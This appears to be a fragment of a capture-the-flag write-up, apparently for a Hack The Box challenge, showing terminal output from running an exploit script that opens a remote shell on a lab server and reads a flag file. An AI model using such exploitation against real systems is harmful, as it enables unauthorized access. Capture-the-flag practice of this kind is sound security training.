 ❯ python exploit.py
[+] Opening connection to 139.59.166.56 on port 30228: Done
[*] Switching to interactive mode
$ whoami
ctf
$ ls
flag.txt
run_challenge.sh
space
$ cat flag.txt
HTB{
$